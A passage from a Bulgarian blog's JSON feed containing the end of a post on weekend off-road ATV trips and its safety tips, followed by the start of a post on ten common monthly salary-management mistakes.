\u0026quot;Times New Roman\u0026quot;;\"\u003EОчакват ви преходи през гора, планински възвишения, понякога\nреки или потоци, гледки към долини и върхове. Разнообразието от маршрути е\nподходящо за всеки. От по-леки, за начинаещи любители, до по-екстремни трасета\nс кал, скали, стръмнини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОпитът, който ще придобиете не само ще повдигне вашето\nсамочувствие, но и адреналинът от изживяването ще достигне върхови граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMakaroon.bg\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E предлага готови пакети с ATV, UTV,\nджипове, с екскурзоводи, оборудване и транспорт. Това облекчава значително\nподготовката, особено ако не сте с богат офроуд опит.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EАко все пак решите да оставите всичко на собствените си\nплещи, съобразете се със следните препоръки:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСъвети за сигурност и подготовка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗа да направите офроуд преживяването си приятно и безопасно,\nобърнете внимание на следното:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПодходящ автомобил\/превозно средство\n— ако карате сами, уверете се, че гумите, окачването и задвижването са\nподходящи за терена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕкипировка — каска, защитни дрехи,\nръкавици, бутилка вода, резервни гуми или резервни части, инструменти са\nзадължителни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EИнструктор или местен водач са важни\nособено при непознат терен или стръмни участъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПреглед на прогнозата за времето — кал, дъжд и влага могат\nсилно да усложнят трасето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EРазрешения и правила — някои гори\nили природни зони изискват разрешения или са защитени. Проверявайте дали офроуд\nдейността е допустима, ако сами организирате събитието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПазете природата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗапазете терена в състоянието, в което сте го заварили. Не\nизхвърляйте отпадъци, не рушете, спазвайте указателните табели и ограниченията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EНай-лесно е да се доверите на професионалистите и да не\nзабравяте основната цел на заниманието – забавлението!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1033653604266736435\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html","title":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s72-c\/%D0%90%D0%A2%D0%92.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3505327464200814814"},"published":{"$t":"2025-10-05T09:09:00.003+03:00"},"updated":{"$t":"2025-10-05T09:09:32.256+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"грешки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пари"}],"title":{"type":"text","$t":"10 грешки, които хората правят със заплатата си всеки месеца"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #374151; font-size: 16px;\"\u003EУправлението на личните финанси е ключов аспект от живота на всеки човек. Заплатите ни са основният източник на доходи и начинът, по който ги управляваме, може значително да повлияе на нашето финансово благополучие в дългосрочен план. Въпреки това, много хора допускат редица грешки при управлението на своите заплати, които могат да доведат до финансови затруднения и стрес. В тази статия ще разгледаме десет от най-често срещаните грешки, които хората правят със заплатата си всеки месец, както и как да ги избегнем.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"история-и-развитие-на-концепцията\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИстория и Развитие на Концепцията\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКонцепцията за управление на личните финанси не е нова. Още от древността хората са се опитвали да оптимизират своите приходи и разходи. С развитието на търговията и индустриализацията през вековете, нуждата от ефективно управление на парите става все по-очевидна. В съвременния свят, с нарастващата сложност на финансовите продукти и услуги, умението да управляваме правилно своите заплати е по-важно от всякога.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"ползи-от-правилното-управление-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПолзи от Правилното Управление на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПравилното управление на заплатата има множество ползи. На първо място, то осигурява финансова стабилност и спокойствие. Когато знаем къде отиват парите ни и как да ги използваме разумно, можем да избегнем стреса, свързан с неочаквани разходи и финансови кризи. Освен това, доброто управление на заплатата позволява спестяване и инвестиране, което е ключът към дългосрочното финансово благополучие. Спестените пари могат да бъдат използвани за важни житейски цели като покупка на жилище, образование или пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"потенциални-недостатъци-и-рискове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПотенциални Недостатъци и Рискове\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ползите, неправилното управление на заплатата може да доведе до сериозни проблеми. Един от най-големите рискове е задлъжняването. Ако харчим повече, отколкото печелим, можем лесно да се окажем в капана на кредитите и заемите. Това може да доведе до високи лихви и такси, които допълнително утежняват финансовото ни положение. Друг риск е липсата на спестявания, което оставя малко или никакъв буфер за неочаквани разходи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"десетте-най-чести-грешки-при-управлението-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДесетте Най-Чести Грешки При Управлението на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 id=\"1-липса-на-бюджет\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 0px 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Липса на Бюджет\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s1280\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s320\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-честите грешки е липсата на бюджет. Без ясен план за разходите и приходите, е трудно да контролираме къде отиват парите ни. Създаването на месечен бюджет е първата стъпка към ефективното управление на заплатата.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"2-импулсивни-покупки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Импулсивни Покупки\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИмпулсивните покупки са друг голям проблем. Много хора харчат пари за ненужни вещи, просто защото са видели нещо привлекателно в магазина. Планирайте покупките си и избягвайте импулсивните решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"3-липса-на-спестявания\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Липса на Спестявания\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛипсата на спестявания е още една честа грешка. Важно е да отделяме част от заплатата си за спестявания всеки месец. Дори малки суми могат да се натрупат с времето и да служат като финансов буфер.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"4-прекалено-високи-жилищни-разходи\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Прекалено Високи Жилищни Разходи\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 